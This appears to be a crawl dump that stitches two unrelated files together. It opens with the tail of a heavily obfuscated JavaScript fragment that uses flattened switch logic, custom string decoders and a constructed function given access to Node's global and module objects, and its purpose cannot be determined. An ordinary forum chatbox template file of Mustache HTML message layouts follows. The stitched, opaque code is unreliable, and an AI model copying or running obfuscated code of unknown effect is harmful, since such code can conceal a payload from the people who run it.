0x73:case-0x2:case-0x98:KrzfgbY(BHKeCJ.sLdRjx=BHKeCJ.ZL_IWO,kfjeHiQ+=0x179,bdwxFWk+=-0x9);break;case 0xb4:case 0x4a:KrzfgbY([BHKeCJ.Yj58H5.Cc9rUI,BHKeCJ.Yj58H5.Dty7ge]=[0x5a,0xb7],kukJ6QL[bpH0TT[kfjeHiQ+0xaa]]=bpH0TT[kfjeHiQ+0xa7]);if(typeof l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+0xa6]]]===bpH0TT[0x9]){KrzfgbY(BHKeCJ.sLdRjx=BHKeCJ.Yj58H5,kfjeHiQ+=-0x3a,bdwxFWk+=-0x68);break}else{KrzfgbY(BHKeCJ.sLdRjx=BHKeCJ.Yj58H5,kfjeHiQ+=-0x3a,bdwxFWk+=0x73);break}case 0xed:return WWMHdM=!0x0,l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+0xe0]]];case kfjeHiQ!=-0x16d&&kfjeHiQ- -0xd5:case 0x8b:case-0xe6:KrzfgbY([BHKeCJ.Yj58H5.Cc9rUI,BHKeCJ.Yj58H5.Dty7ge]=[0xb8,0x56],BHKeCJ.sLdRjx=BHKeCJ.wELD8_w,bdwxFWk+=-0x9);break}}KrzfgbY(WWMHdM=void 0x0,kfjeHiQ=bdwxFWk(-0xa6,0x15a).next().value);if(WWMHdM){return kfjeHiQ}}return TSZiejY(WWMHdM(0x200))}),rTggKz?.on(GHUBmh2(bpH0TT[0x84]),XO0Dglr),YiAgwGp())}if(NLKUtM>bpH0TT[0x0]&&!eTifti1(QS0tXlx(0x201))(NLKUtM)){eTifti1(QS0tXlx(0x202))((...kukJ6QL)=>{KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(kfjeHiQ),f46bvTG(WWMHdM));function WWMHdM(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"Gir.F}>huv/m?3{`$[N@#Zy(t2*9Qc^0KqYaHELD:IC=s)BPSJknW+d%MbgoTpX81AR!eVU<_7lfj];5|,~\\\"&6z4xOw\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x6]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[bpH0TT[0x27]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0xf]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x4c]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[bpH0TT[0x6]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x87]]=kukJ6QL[bpH0TT[0x1]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x87]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x4c]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x4c]]=kukJ6QL[bpH0TT[0x87]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x4c]]+=kukJ6QL[bpH0TT[0x87]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x27]]|=kukJ6QL[bpH0TT[0x4c]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[0x4c]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[bpH0TT[0x27]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x27]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0xf]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x4c]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x4c]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[0x27]]|kukJ6QL[bpH0TT[0x4c]]<<kukJ6QL[bpH0TT[0xf]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x1c]])}function kfjeHiQ(...kukJ6QL){var kfjeHiQ,bdwxFWk;function*QS0tXlx(bdwxFWk,QS0tXlx,BHKeCJ={VgPjPAo:{}}){while(bdwxFWk+QS0tXlx!==-0x9c)with(BHKeCJ.YSO_Mj||BHKeCJ)switch(bdwxFWk+QS0tXlx){case bdwxFWk- -0x8b:KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=0x61,QS0tXlx+=-0xe4);break;case QS0tXlx- -0x2e:return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]];case 0x26:case BHKeCJ.VgPjPAo.cJKDbDA+-0xa7:[BHKeCJ.VgPjPAo.cJKDbDA,BHKeCJ.VgPjPAo.jPMFKc,BHKeCJ.VgPjPAo.HLXijgj]=[-0xb6,0x90,-0xf2];return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[bdwxFWk+0x11b]]];case-0xbb:default:case 0xee:return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]];case BHKeCJ.VgPjPAo.cJKDbDA+-0x125:return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[bdwxFWk+0x82]]]=WWMHdM(Sq77NG[kukJ6QL[bpH0TT[0x0]]]);case-0xc5:KrzfgbY([BHKeCJ.VgPjPAo.cJKDbDA,BHKeCJ.VgPjPAo.jPMFKc,BHKeCJ.VgPjPAo.HLXijgj]=[0x4a,-0x57,-0x4f],kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1]);if(typeof l2ZVTf[kukJ6QL[bpH0TT[bdwxFWk+0xde]]]===bpH0TT[bdwxFWk+0xe7]){KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=0x5c,QS0tXlx+=-0x72);break}else{KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=0xce,QS0tXlx+=-0x86);break}case-0x13:case 0x40:case 0xc1:KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=-0xdf,QS0tXlx+=-0x3a);break;case-0x5:return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[bdwxFWk+0x9e]]];case QS0tXlx!=0xc5&&QS0tXlx!=0xe5&&QS0tXlx-0x4:case 0x47:KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=-0xdf,QS0tXlx+=0x138);break;case bdwxFWk- -0xe5:KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.QUePxi,bdwxFWk+=-0xda,QS0tXlx+=-0xcc);break}}KrzfgbY(kfjeHiQ=void 0x0,bdwxFWk=QS0tXlx(-0xde,0x19).next().value);if(kfjeHiQ){return bdwxFWk}}if(QS0tXlx(0x203)in rbQu5E){bdwxFWk()}function bdwxFWk(){var kukJ6QL=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x6],kukJ6QL[bpH0TT[0xd]]={});if(kukJ6QL[bpH0TT[0xc]].length!==kukJ6QL[bpH0TT[0x0]].length+kukJ6QL[bpH0TT[0x1]].length)return bpH0TT[0x2b];return WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],bpH0TT[0x0],bpH0TT[0x0],bpH0TT[0x0],kukJ6QL[bpH0TT[0xd]])},bpH0TT[0x6]),WWMHdM;KrzfgbY(WWMHdM=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x11],kukJ6QL[bpH0TT[0xd]]=bpH0TT[0x2b]);if(kukJ6QL[bpH0TT[0x27]]>=kukJ6QL[bpH0TT[0xc]].length)return bpH0TT[0x41];if(kukJ6QL[bpH0TT[0xf]][\"\"+kukJ6QL[bpH0TT[0x6]]+kukJ6QL[bpH0TT[0x1c]]+kukJ6QL[bpH0TT[0x27]]]!==bpH0TT[0xa])return kukJ6QL[bpH0TT[0xf]][\"\"+kukJ6QL[bpH0TT[0x6]]+kukJ6QL[bpH0TT[0x1c]]+kukJ6QL[bpH0TT[0x27]]];if(kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x27]]]===kukJ6QL[bpH0TT[0x0]][kukJ6QL[bpH0TT[0x6]]]&&kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x27]]]===kukJ6QL[bpH0TT[0x1]][kukJ6QL[bpH0TT[0x1c]]]){kukJ6QL[bpH0TT[0xd]]=WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0x6]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0x1c]],kukJ6QL[bpH0TT[0x27]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0xf]])||WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0x6]],kukJ6QL[bpH0TT[0x1c]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0x27]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0xf]])}else if(kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x27]]]===kukJ6QL[bpH0TT[0x0]][kukJ6QL[bpH0TT[0x6]]]){kukJ6QL[bpH0TT[0xd]]=WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0x6]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0x1c]],kukJ6QL[bpH0TT[0x27]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0xf]])}else if(kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x27]]]===kukJ6QL[bpH0TT[0x1]][kukJ6QL[bpH0TT[0x1c]]]){kukJ6QL[bpH0TT[0xd]]=WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0x6]],kukJ6QL[bpH0TT[0x1c]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0x27]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0xf]])}kukJ6QL[bpH0TT[0xf]][\"\"+kukJ6QL[bpH0TT[0x6]]+kukJ6QL[bpH0TT[0x1c]]+kukJ6QL[bpH0TT[0x27]]]=kukJ6QL[bpH0TT[0xd]];return kukJ6QL[bpH0TT[0xd]]},bpH0TT[0x11]),eTifti1(QS0tXlx(0x204)).log(kukJ6QL))}PpZ9lI[kfjeHiQ(0x205)+bpH0TT[0x88]](bpH0TT[0x89])},NLKUtM*bpH0TT[0x4c]*bpH0TT[0x8a])}})};const nuCEl0i=mKNLEK[bpH0TT[0x0]](tVBaMW(0x206))[tVBaMW(0x207)]();eTifti1(tVBaMW(0x208))(function(){function mKNLEK(mKNLEK){var kukJ6QL=\"DHiOE*F4yeUzCM/3$?vS#pgtYmc>u+L25Q{Ba~j_8V|[Aho0(<9kJ`!Nf&s;@GdWR\\\"KIXnZxbql6rwT.^7},%)1]=:P\",tVBaMW,nuCEl0i,l2ZVTf,Sq77NG,QS0tXlx,WWMHdM,kfjeHiQ;KrzfgbY(tVBaMW=\"\"+(mKNLEK||\"\"),nuCEl0i=tVBaMW.length,l2ZVTf=[],Sq77NG=bpH0TT[0x0],QS0tXlx=bpH0TT[0x0],WWMHdM=-bpH0TT[0x1]);for(kfjeHiQ=bpH0TT[0x0];kfjeHiQ<nuCEl0i;kfjeHiQ++){var bdwxFWk=kukJ6QL.indexOf(tVBaMW[kfjeHiQ]);if(bdwxFWk===-bpH0TT[0x1])continue;if(WWMHdM<bpH0TT[0x0]){WWMHdM=bdwxFWk}else{KrzfgbY(WWMHdM+=bdwxFWk*bpH0TT[0x16],Sq77NG|=WWMHdM<<QS0tXlx,QS0tXlx+=(WWMHdM&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(l2ZVTf.push(Sq77NG&bpH0TT[0x3]),Sq77NG>>=bpH0TT[0x2],QS0tXlx-=bpH0TT[0x2])}while(QS0tXlx>bpH0TT[0x11]);WWMHdM=-bpH0TT[0x1]}}if(WWMHdM>-bpH0TT[0x1]){l2ZVTf.push((Sq77NG|WWMHdM<<QS0tXlx)&bpH0TT[0x3])}return zaFnx6Z(l2ZVTf)}function kukJ6QL(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=mKNLEK(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}nuCEl0i[tVBaMW(0x209)]({[tVBaMW(0x20a)]:kukJ6QL(0x20b)})},0x64)})(eTifti1(Xv6bUb(0x20c)));")({get"nHgetyw"(){return global},get"nDDJ0ez"(){return module},set"nDDJ0ez"(bi4C_al){return module=bi4C_al}});;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_chatbox/front_front_chatbox.js?v=a68d19a5b51762275748
body_size: 80724
content:
ips.templates.set('chatbox.style.superchat',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='superchat' data-amount='{{money}}' style='background: {{mainBg}};'>
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='chatrow--wide'>
				<a href='#' class='chatterName' style='color: #{{mainTxt}};' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
					{{{chatterNameFormat}}}
				</a> \
				&middot; \
				<span class='money' style='color: #{{mainTxt}};'>{{money}}</span>
				<div class='i-float_end' style='color: #{{mainTxt}};'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
				<div id='chatRow_{{id}}' data-id='{{id}}' style='color: #{{mainTxt}};'><span class='chatbox_msg'>{{{content}}}</span></div>
            </div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.standard',` 
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style1 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsPhotoPanel'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}</a>
			<div class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
			<div id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.condensed',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style2 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='chatrow--wide'>
		<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}'>{{{chatterNameFormat}}}</a>:  \
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#id}}
				{{#canManageMSG}}
					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
						<i class='fa fa-ellipsis-h'></i>
					</a>
					<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
						{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
						{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
						{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
						{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
					</ul>
				{{/canManageMSG}}
			{{/id}}
		</span>
		<span id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></span>
	</div>
</li>
`);ips.templates.set('chatbox.style.bubbles',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style3 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<div class='bubble cb1' id='chatRow_{{id}}' data-id='{{id}}'>
				<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a> \
				<span class='chatbox_msg'>{{{content}}}</span>
			</div>
			<br>
			<span class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.talkie',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style4 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	{{^isMe}}
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}} ipsClearfix'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='ipsData__main'>
				<div>
					<div class='talkie bubbleHim' id='chatRow_{{id}}' data-id='{{id}}'>
						<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a>
						<span class='chatbox_msg'>{{{content}}}</span>
					</div>
				</div>
				<div class='msgInfo'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
			</div>
		</div>
	{{/isMe}}
	{{#isMe}}
		<div class='ipsClearfix'>
			<div class='ipsClearfix'>
				<div class='talkie bubbleMe i-float_end' id='chatRow_{{id}}' data-id='{{id}}'>
					<span class='chatbox_msg'>{{{content}}}</span>
				</div>
			</div>
			<div class='msgInfo i-text-align_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
		</div>
	{{/isMe}}
</li>
`);ips.templates.set('chatbox.style.room.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.style.con.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft i-font-size_-3' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
